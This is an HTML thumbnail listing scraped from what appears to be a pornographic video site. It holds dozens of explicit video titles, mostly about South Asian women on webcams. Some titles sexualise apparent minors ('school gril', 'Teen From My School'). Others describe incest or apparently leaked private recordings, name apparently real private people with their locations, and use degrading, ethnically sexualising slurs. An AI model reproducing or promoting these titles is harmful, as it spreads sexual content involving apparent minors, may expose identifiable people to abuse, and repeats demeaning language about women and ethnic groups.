                            <div class="thumb-img-wrapper">
                                <img data-sg="27c8d0d15cd2bd82" src="/thumbs/922/2866770760445377922_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi School Principal Is A Cute Lady And Has Very Good Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:04</span>
                                <span class="thumb-views">295</span>
                                <span class="thumb-added">30.07.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16183446124468506197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e0972681b29e0e55" src="/thumbs/197/16183446124468506197_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian webcam 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:18</span>
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">29.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/278179319205673526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dc4a9df11d3a36" src="/thumbs/526/278179319205673526_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian desi amateur MOHINI housewife fucking on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:13</span>
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640737087939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb60f1c3" src="/thumbs/939/3824942640737087939_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dad is having sex with her step daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">822</span>
                                <span class="thumb-added">25.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5982756099196362900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="530704f96666a094" src="/thumbs/900/5982756099196362900_0.jpg"/>
                            </div>
                            <span class="thumb-desc">PornDevil13.. Desi bigtits wife webcam toy play</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:06</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">13.07.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731289599921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90f097fb1" src="/thumbs/921/2705852731289599921_0.jpg"/>
                            </div>
                            <span class="thumb-desc">New Delhi Wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:41</span>
                                <span class="thumb-views">81</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15929986529845084806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd12ae59242c8286" src="/thumbs/806/15929986529845084806_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brand New Tamil Homely Scandal MMS Vid Tamil Porn Films Gf Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:01</span>
                                <span class="thumb-views">19</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/25362190951954854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a1ac73e6ab9a6" src="/thumbs/854/25362190951954854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">20 Teens Webcam Models - Gorgeous Girl Sucks Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">25:29</span>
                                <span class="thumb-views">1100</span>
                                <span class="thumb-added">23.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8018262669704509060/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f46976a5f833684" src="/thumbs/60/8018262669704509060_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi aunty nude webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:35</span>
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894525717356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118dabb6c" src="/thumbs/356/1892856894525717356_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu paid whore</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:43</span>
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17765189099271440795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f68aa15c9db7499b" src="/thumbs/795/17765189099271440795_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi young getting sex now part (2)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:11</span>
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">7.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894360815798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510f0688b6" src="/thumbs/798/1892856894360815798_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny Desi Aunt on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:07</span>
                                <span class="thumb-views">15916</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13511331261083771718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb81e43223876346" src="/thumbs/718/13511331261083771718_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Boy Fucks His Sister's Friend Gf Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:53</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5183221037857608082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47ee801271d59192" src="/thumbs/82/5183221037857608082_0.jpg"/>
                            </div>
                            <span class="thumb-desc">INDIAN BHABHI ENJOYING WITH TEEN DEVAR - HornySlutCams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:00</span>
                                <span class="thumb-views">5383</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18099033897373697879/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb2caf6fd6b68757" src="/thumbs/879/18099033897373697879_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Hindhi Webcam Model Live record</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:40</span>
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7529328551037551978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="687d8c6cd1ccc56a" src="/thumbs/978/7529328551037551978_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Her name is Goddess Sharimara, and she operates out of Leeds, UK</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:08</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">5.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15672121416800193777/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d97e8f64e52accf1" src="/thumbs/777/15672121416800193777_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Shweta Webcam Indian Slut - Movies. video3porn3</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894410073283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75111f624c3" src="/thumbs/283/1892856894410073283_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Husband Fucking His Wife From Behind</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:34</span>
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17759513100141346579/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Brother Fucks Step Sister Girlfriend Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:51</span>
                                <span class="thumb-views">2144</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638233928066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10662dc182" src="/thumbs/66/3824942638233928066_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tiffany 720p</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:41</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6909853652256233115/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fe4bb4968ab169b" src="/thumbs/115/6909853652256233115_0.jpg"/>
                            </div>
                            <span class="thumb-desc">lol and it's not a black guy Just an Indian like this girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:47</span>
                                <span class="thumb-views">513</span>
                                <span class="thumb-added">7.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637299598860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102e7d060c" src="/thumbs/860/3824942637299598860_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Mature on Webcam for more videos on www.999girlscam.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:48</span>
                                <span class="thumb-views">5322</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17007588793223080597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec0717e5b9f9ea95" src="/thumbs/597/17007588793223080597_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ZeiraMuslim in Pantyhose Heels Ripping & Spitting Muslim Hijab Webcam CKXGirl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">27:05</span>
                                <span class="thumb-views">18</span>
                                <span class="thumb-added">15.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4423239433443148560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d6280d452e10310" src="/thumbs/560/4423239433443148560_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi young college girl showing pussy on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:17</span>
                                <span class="thumb-views">3420</span>
                                <span class="thumb-added">28.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639229219933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a180b45d" src="/thumbs/933/3824942639229219933_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ankita bhabhi watching my lund n masturbating with torch. she make this video for me.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:32</span>
                                <span class="thumb-views">384</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8755013134713247958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79800e0f5a7658d6" src="/thumbs/958/8755013134713247958_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian teacher</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:40</span>
                                <span class="thumb-views">145</span>
                                <span class="thumb-added">1.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638906269082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e40dd9a" src="/thumbs/82/3824942638906269082_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil nurse remove cloths for patients</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:53</span>
                                <span class="thumb-views">10150</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11489783489708441637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f73e9355a384025" src="/thumbs/637/11489783489708441637_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Live webcam private show, toy fuck, vagina fisting</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:53</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">15.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8084381840918736371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70317e7390946df3" src="/thumbs/371/8084381840918736371_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cam girl playing with banana</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:17</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5652990243472842182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e7374acf4f29dc6" src="/thumbs/182/5652990243472842182_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indie girl seducing boss in virtual act</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:30</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">11.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4988603417547165872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="453b1460a432d0b0" src="/thumbs/872/4988603417547165872_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil 18 yrs young virgin pink cunt and butt fingering</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:08</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">1.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2971217761725182355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="293be2cfe5f5f193" src="/thumbs/355/2971217761725182355_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pretty Nehu Hard Fucking Doggy Style In Hotel Punjabi Audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:29</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">19.01.2026</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2927770871712751916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28a18818882ca12c" src="/thumbs/916/2927770871712751916_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Sex Movie Of Girlfriend Pornstar Lily Stripping Tease In bedroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:26</span>
                                <span class="thumb-views">146</span>
                                <span class="thumb-added">30.03.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732827375628/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96ab2180c" src="/thumbs/628/2705852732827375628_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Super skinny teen in hijab</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:52</span>
                                <span class="thumb-views">7393</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735309857430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fea9c296" src="/thumbs/430/2705852735309857430_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Long hair indian webcam babe</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:42</span>
                                <span class="thumb-views">81</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732247252946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9481e1fd2" src="/thumbs/946/2705852732247252946_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi chachi aunty mom dirty talk big bhosra</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">8683</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732841567436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96b8aa4cc" src="/thumbs/436/2705852732841567436_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Strip Tease HOT</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:05</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">3.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732271107412/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9498a1d54" src="/thumbs/412/2705852732271107412_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Whore house</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">55</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11044200018764941648/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9944e16702d8c950" src="/thumbs/648/11044200018764941648_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Shweta saket nagar bhabhi performing on live webcam session for her hubby Dinesh Dalaal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:35</span>
                                <span class="thumb-views">1358</span>
                                <span class="thumb-added">3.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639417295403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10acb6822b" src="/thumbs/403/3824942639417295403_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian milf on webcam (Part 1 of 3)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:51</span>
                                <span class="thumb-views">22469</span>
                                <span class="thumb-added">3.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2440915111609197995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21dfdf5c8a5965ab" src="/thumbs/995/2440915111609197995_0.jpg"/>
                            </div>
                            <span class="thumb-desc">In A Yellow Short Dress, I Caress Myself And Handjob Off My Vagina With Two Fingers, Bringing Myself To Orgasm In Hot Panties</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:26</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">20.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896377568640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751873bbd80" src="/thumbs/640/1892856896377568640_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SEXY GIRL SHOWS OFF</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:37</span>
                                <span class="thumb-views">45</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2913745216666655049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="286fb3d63d68d949" src="/thumbs/49/2913745216666655049_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil school gril</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:36</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">27.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731322733059/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680"/>
                            </div>
                            <span class="thumb-desc">Indian Teen From My School Reveals Her Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">4554</span>
                                <span class="thumb-added">3.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895064385420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75138f6278c" src="/thumbs/420/1892856895064385420_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny Sexy Paki Teen Is Exposing Her Huge Boobs On Skype</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:57</span>
                                <span class="thumb-views">80</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14260836619914204148/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5e8ab5941de53f4" src="/thumbs/148/14260836619914204148_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aunty Get Fucked By Her BF In Hotel Girlfriend Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:40</span>
                                <span class="thumb-views">1622</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/443899359445433854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6290c1d93c4bdfe" src="/thumbs/854/443899359445433854_0.jpg"/>
                            </div>
                            <span class="thumb-desc">DUDE MIGHT LOSE HIS MIND BUT ALSO LOOKS LIKE HES LOSES HIS HARDON</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:59</span>
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17229194431978553213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef1a650d3c383f7d" src="/thumbs/213/17229194431978553213_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Amateur Indian slut fucked hard.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16708393379123684424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7e02340e227e448" src="/thumbs/424/16708393379123684424_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Indian babe blowing a toy on webcam.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:27</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12559602320104749733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ae4cabc43a03faa5" src="/thumbs/733/12559602320104749733_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl shows boobs.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:35</span>
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">30.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637087612308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1021da5d94" src="/thumbs/308/3824942637087612308_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Indian Bhabhi live on Skype- royalcamgirls.com/cams</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:44</span>
                                <span class="thumb-views">18</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14308226355351288650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c691080fdc987b4a" src="/thumbs/650/14308226355351288650_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil hot innocent masturbating boobs webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:11</span>
                                <span class="thumb-views">154</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734330801256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c44e8c68" src="/thumbs/256/2705852734330801256_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Milf Showing Body For Boyfriend Webcam 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734309100360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3036b48" src="/thumbs/360/2705852734309100360_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big desi MILF boobs on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:30</span>
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">29.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3946139106141923367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36c3809c07dde827" src="/thumbs/367/3946139106141923367_0.jpg"/>
                            </div>
                            <span class="thumb-desc">London based indian student stripping on a webcam for her boyfriend in India</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:55</span>
                                <span class="thumb-views">1026</span>
                                <span class="thumb-added">30.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11605853109532979078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a11045e9a5136f86" src="/thumbs/78/11605853109532979078_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani slut Urdu Audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5646171382389424994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e5b3af5244c4362" src="/thumbs/994/5646171382389424994_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bhabhi Driver Beautiful Sex Vid Girlfriend Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:46</span>
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/924002090586092490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd2b7017d1a33ca" src="/thumbs/490/924002090586092490_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Inviting Tamil 19 Year Old Courtesan</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:49</span>
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734058494290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b4137952" src="/thumbs/290/2705852734058494290_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stairs Chaudhary</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:30</span>
                                <span class="thumb-views">21</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637673778683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1044ca8dfb" src="/thumbs/683/3824942637673778683_0.jpg"/>
                            </div>
                            <span class="thumb-desc">xhamster.com 4109665 desi aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:00</span>
                                <span class="thumb-views">56</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16211160124614538523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e0f99c3e30a0751b" src="/thumbs/523/16211160124614538523_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian webcam solo show</span>
                            <div class="thumb-extra">
